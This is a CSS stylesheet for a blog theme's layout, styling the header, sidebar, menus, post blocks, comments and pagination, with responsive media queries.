ul.breadcrumb li + li::before {
  content: '/\00a0';
  font-weight: normal;
  padding: 0.5em;
}
ul.breadcrumb li + li:last-child {
  font-weight: bold;
}
.tag-cloud {
  text-align: center;
}
.tag-cloud a {
  display: inline-block;
  margin: 10px;
}
.tag-cloud a:hover {
  color: var(--link-hover-color) !important;
}
.header {
  margin: 0 auto;
  position: relative;
  width: calc(100% - 20px);
}
@media (min-width: 1200px) {
  .header {
    width: 1160px;
  }
}
@media (min-width: 1600px) {
  .header {
    width: 73%;
  }
}
@media (max-width: 991px) {
  .header {
    width: auto;
  }
}
.header-inner {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
  overflow: hidden;
  padding: 0;
  position: absolute;
  top: 0;
  width: 240px;
}
@media (min-width: 1200px) {
  .header-inner {
    width: 240px;
  }
}
@media (max-width: 991px) {
  .header-inner {
    border-radius: initial;
    position: relative;
    width: auto;
  }
}
.main-inner {
  align-items: flex-start;
  display: flex;
  justify-content: space-between;
  flex-direction: row-reverse;
}
@media (max-width: 991px) {
  .main-inner {
    width: auto;
  }
}
.content-wrap {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
  box-sizing: border-box;
  padding: 40px;
  width: calc(100% - 252px);
}
@media (max-width: 991px) {
  .content-wrap {
    border-radius: initial;
    padding: 20px;
    width: 100%;
  }
}
.footer-inner {
  padding-left: 260px;
}
.back-to-top {
  left: auto;
  right: 30px;
}
@media (max-width: 991px) {
  .back-to-top {
    right: 20px;
  }
}
@media (max-width: 991px) {
  .footer-inner {
    padding-left: 0;
    padding-right: 0;
    width: auto;
  }
}
.site-brand-container {
  background: #222;
}
@media (max-width: 991px) {
  .site-brand-container {
    box-shadow: 0 0 16px rgba(0,0,0,0.5);
  }
}
.site-meta {
  padding: 20px 0;
}
.brand {
  padding: 0;
}
.site-subtitle {
  margin: 10px 10px 0;
}
.custom-logo-image {
  margin-top: 20px;
}
@media (max-width: 991px) {
  .custom-logo-image {
    display: none;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav-toggle,
  .site-nav-right {
    display: flex;
    flex-direction: column;
    justify-content: center;
  }
}
.site-nav-toggle .toggle,
.site-nav-right .toggle {
  color: #fff;
}
.site-nav-toggle .toggle .toggle-line,
.site-nav-right .toggle .toggle-line {
  background: #fff;
}
@media (min-width: 768px) and (max-width: 991px) {
  .site-nav {
    display: none;
  }
}
.menu .menu-item {
  display: block;
  margin: 0;
}
.menu .menu-item a,
.menu .menu-item span.exturl {
  padding: 5px 20px;
  position: relative;
  text-align: left;
  transition-property: background-color;
}
@media (max-width: 991px) {
  .menu .menu-item.menu-item-search {
    display: none;
  }
}
.menu .menu-item .badge {
  background: #ccc;
  border-radius: 10px;
  color: #fff;
  float: right;
  padding: 2px 5px;
  text-shadow: 1px 1px 0 rgba(0,0,0,0.1);
  vertical-align: middle;
}
.main-menu .menu-item-active a::after {
  background: #bbb;
  border-radius: 50%;
  content: ' ';
  height: 6px;
  margin-top: -3px;
  position: absolute;
  right: 15px;
  top: 50%;
  width: 6px;
}
.sub-menu {
  background: var(--content-bg-color);
  border-bottom: 1px solid #ddd;
  margin: 0;
  padding: 6px 0;
}
.sub-menu .menu-item {
  display: inline-block;
}
.sub-menu .menu-item a,
.sub-menu .menu-item span.exturl {
  background: transparent;
  margin: 5px 10px;
  padding: initial;
}
.sub-menu .menu-item a:hover,
.sub-menu .menu-item span.exturl:hover {
  background: transparent;
  color: #fc6423;
}
.sub-menu .menu-item-active a {
  border-bottom-color: #fc6423;
  color: #fc6423;
}
.sub-menu .menu-item-active a:hover {
  border-bottom-color: #fc6423;
}
.sidebar {
  background: var(--body-bg-color);
  box-shadow: none;
  margin-top: 100%;
  position: static;
  width: 240px;
}
@media (max-width: 991px) {
  .sidebar {
    display: none;
  }
}
.sidebar-toggle {
  display: none;
}
.sidebar-inner {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  box-sizing: border-box;
  color: var(--text-color);
  width: 240px;
  opacity: 0;
}
.sidebar-inner.affix {
  position: fixed;
  top: 12px;
}
.sidebar-inner.affix-bottom {
  position: absolute;
}
.site-state-item {
  padding: 0 10px;
}
.sidebar-button {
  border-bottom: 1px dotted #ccc;
  border-top: 1px dotted #ccc;
  margin-top: 10px;
  text-align: center;
}
.sidebar-button a {
  border: 0;
  color: #fc6423;
  display: block;
}
.sidebar-button a:hover {
  background: none;
  border: 0;
  color: #e34603;
}
.sidebar-button a:hover .fa,
.sidebar-button a:hover .fab,
.sidebar-button a:hover .far,
.sidebar-button a:hover .fas {
  color: #e34603;
}
.links-of-author {
  display: flex;
  flex-wrap: wrap;
  margin-top: 10px;
  justify-content: center;
}
.links-of-author-item {
  margin: 5px 0 0;
  width: 50%;
}
.links-of-author-item a,
.links-of-author-item span.exturl {
  box-sizing: border-box;
  display: inline-block;
  margin-bottom: 0;
  margin-right: 0;
  max-width: 216px;
  overflow: hidden;
  padding: 0 5px;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.links-of-author-item a,
.links-of-author-item span.exturl {
  border-bottom: none;
  display: block;
  text-decoration: none;
}
.links-of-author-item a::before,
.links-of-author-item span.exturl::before {
  display: none;
}
.links-of-author-item a:hover,
.links-of-author-item span.exturl:hover {
  background: var(--body-bg-color);
  border-radius: 4px;
}
.links-of-author-item .fa,
.links-of-author-item .fab,
.links-of-author-item .far,
.links-of-author-item .fas {
  margin-right: 2px;
}
.links-of-blogroll-item {
  padding: 0;
}
.content-wrap {
  background: initial;
  box-shadow: initial;
  padding: initial;
}
.post-block {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
  padding: 40px;
}
.post-block + .post-block {
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  margin-top: 12px;
}
.comments {
  background: var(--content-bg-color);
  border-radius: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  margin-top: 12px;
  padding: 40px;
}
.tabs-comment {
  margin-top: 1em;
}
.content {
  padding-top: initial;
}
.post-eof {
  display: none;
}
.pagination {
  background: var(--content-bg-color);
  border-radius: initial;
  border-top: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  margin: 12px 0 0;
  padding: 10px 0 10px;
}
.pagination .prev,
.pagination .next,
.pagination .page-number {
  margin-bottom: initial;
  top: initial;
}
.main {
  padding-bottom: initial;
}
.footer {
  bottom: auto;
}
.sub-menu {
  border-bottom: initial;
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12);
}
.sub-menu + .content .post-block {
  box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
  margin-top: 12px;
}
@media (min-width: 768px) and (max-width: 991px) {
  .sub-menu + .content .post-block {
    margin-top: 10px;
  }
}
@media (max-width: 767px) {
  .sub-menu + .content .post-block {
    margin-top: 8px;
  }
}
.post-body h1,
.post-body h2 {
  border-bottom: 1px solid #eee;
}
.post-body h3 {
  border-bottom: 1px dotted #eee;
}
@media (min-width: 768px) and (max-width: 991px) {
  .content-wrap {
    padding: 10px;
  }
  .posts-expand .post-button {
    margin-top: 20px;
  }
  .post-block {
    border-radius: initial;
    box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
    padding: 20px;
  }
  .post-block + .post-block {
    margin-top: 10px;
  }
  .comments {
    margin-top: 10px;
    padding: 10px 20px;
  }
  .pagination {
    margin: 10px 0 0;
  }
}
@media (max-width: 767px) {
  .content-wrap {
    padding: 8px;
  }
  .posts-expand .post-button {
    margin: 12px 0;
  }
  .post-block {
    border-radius: initial;
    box-shadow: 0 2px 2px 0 rgba(0,0,0,0.12), 0 3px 1px -2px rgba(0,0,0,0.06), 0 1px 5px 0 rgba(0,0,0,0.12), 0 -1px 0.5px 0 rgba(0,0,0,0.09);
    min-height: auto;
    padding: 12px;
  }
  .post-block + .post-block {
    margin-top: 8px;
  }
  .comments {
    margin-top: 8px;
    padding: 10px 12px;
  }
  .pagination {
    margin: 8px 0 0;
  }
}
</file>
